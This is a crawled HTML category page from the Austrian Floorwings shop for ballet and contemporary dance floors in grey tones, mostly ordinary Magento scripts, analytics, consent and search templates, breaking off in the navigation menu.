

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2338
body_size: 35112
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
var LOCALE = 'de\u002DDE';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fde_DE'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="Ballett | Zeitgenössisch - Finde Deinen Tanzboden | Farbgruppe: graue Farbtöne"/>
<meta name="description" content=" | Farbgruppe: graue Farbtöne"/>
<meta name="keywords" content=", Farbgruppe: graue Farbtöne"/>
<meta name="robots" content="noindex, nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ballett | Zeitgenössisch - Finde Deinen Tanzboden | Farbgruppe: graue Farbtöne</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/b59ba18dc769cb566e8e71fa6abeccb1.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/webfonts/fa-solid-900.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Ballett&#x20;&#x7C;&#x20;Zeitgen&#xF6;ssisch&#x20;-&#x20;Finde&#x20;Deinen&#x20;Tanzboden&#x20;&#x7C;&#x20;Farbgruppe&#x3A;&#x20;graue&#x20;Farbt&#xF6;ne"/>
<meta property="og:description" content="&#x20;&#x7C;&#x20;Farbgruppe&#x3A;&#x20;graue&#x20;Farbt&#xF6;ne"/>
<meta property="og:url" content="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html"/>
<meta property="og:site_name" content="Floorwings&reg;"/>
<meta property="og:image" content="https://www.floorwings.com/media/catalog/category/balett_zeitgen_ssisch_1.jpg"/>
<meta property="og:image:width" content="350"/>
<meta property="og:image:height" content="190"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/at\/finde-deinen-tanzboden.html","name":"Finde Deinen Tanzboden"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/at\/finde-deinen-tanzboden\/ballett-zeitgenossischer-tanzboden.html","name":"Ballett | Zeitgen\u00f6ssisch"},"position":2}]}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-finde-deinen-tanzboden-ballett-zeitgenossischer-tanzboden category-ballett-zeitgenossischer-tanzboden catalog-category-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/at/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Beweisen Sie, dass Sie ein Mensch sind."
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["setEcommerceView",false,false,"Ballett | Zeitgen\u00f6ssisch"],["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fat%2Ffinde-deinen-tanzboden%2Fballett-zeitgenossischer-tanzboden.html%3Ffarbgruppe%3D2338"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="ZHJtd2YxdmtsMW1qeXoyd3B1bnZ3N2E1Mjh3dWd1NXQ=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/at\/searchautocomplete\/ajax\/suggest\/","storeId":"7","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","Test","I a","Ignition","Giant leap"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/at\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Shop</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                    Österreich                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/at/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Währung</span></strong>
    <strong class="language-EUR">
        <span>EUR</span>
    </strong>
</div>
</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_1 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/at/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/at/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/at/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/at/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/at/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/at/produkte.html" class="level-top" tabindex="-1">
                        <span>Produkte</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
